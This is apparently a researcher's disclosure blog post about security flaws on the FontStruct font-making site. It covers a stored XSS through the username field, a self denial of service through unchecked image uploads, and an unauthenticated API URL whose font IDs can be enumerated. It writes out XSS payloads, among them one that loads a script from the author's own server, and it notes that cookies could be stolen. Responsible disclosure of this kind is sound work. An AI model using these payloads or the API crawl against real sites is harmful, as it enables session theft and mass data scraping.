FontStruct - Break the Font InfraSTRUCTure!
Published at – 4 min read – 657 words
The website FontStruct allows even novice users to create their own personal font from scratch. A very simplified procedure: you sign up and you are ready to compose your font. Everything is offered through a simple interface as a free service. Not bad for a free service!
Unfortunately, the developer who set up this service has not thought very well about security, repeatedly implementing stratagems that only work for some specific cases. In this article, I will write about the problems that allowed me to take part of the control of the frontend of the website and how I can obtain all the informations about a font and its user from a un-restricted API.
Reflected Cross Site Scripting XSS

I was looking for a good online service that could allow me to create my own personal font. At the expensive online alternatives, I see an excellent font composing service: Fontstruct. In the registration phase, as a username, I tried to insert a simple <script>alert("XSS");<script> : only a very small part of me thought it could manage to escape the filter.
Then, it workend! An alert prompted me the message “XSS”. Is it possible that the developer has not implemented any filters? Was I in front of a Cross-Site scripting injection?
Obviously yes, but I was not sure what I had discovered. The filters did not work at their best; although on some pages, sometimes, my username was escaped rather well, replacing the characters “<” “>” with lt; e gt;.
On the profile page for example, the attempt did not work, showing me the rude code I had written on the field username. I told myself that probably the vulnerability was not so big, they could have developed some types of strong filters. For example, I was hoping they had implemented the header to load scripts only from the fontstruct.com domain, avoiding running other scripts from external domains. I was wrong.


I developed a simple Javascript to my server and tried to insert it in the username field as <script src="//myserver/script.js">. What happened? The web page could run any external script! Technically this vulnerability is called “Persistent Cross-Site Injection” since the Javascript was injected into database and then it’s persistent.
Cookie stealer, DOM manipulation: I was able to edit any element of my dashboard page. However, one thing I noticed was what if I commented and someone went to see the comment on the page “All activities”, the script injected could steal the user’s cookie or edit the user’s page.
Self Denial of Service
By taking advantage of the field to upload the profile image and the limitations of the machine, it was possible to provoke a self-dos. The web server did not check if the upload file was actually an image or not. By uploading a large file (not a .png image), the machine rebooted the web server for a few minutes.
Unrestricted API

The font creation system is based on a JSON API which allows the “graphic editor” component, developed in Javascript, to build the font based on the information obtained.
In this case it can not be said that it is an oversight, but rather a rather serious security issue. Anyone (even unregistered) could call the API without any control, effectively getting all the information public and private. The method for obtaining all the informations for a font is the following:
https://fontstruct.com/api/1/fontstructions/NUMBER?fast=1
where NUMBER is the id of the font. By developing a simple crawler, an attacker could trace all the information, both public and private, of the fonts created.
Reporting
Several times I have reported to the developer, not receiving any response – I have been contacting him since July. Since the 90-day deadline has expired, I am authorized to publish this post officially on my site. UPDATE: The persistent XSS injection was correctly fixed. I think they did not escape every parameters. The best solution is blocking any javascript in the Sign-up page.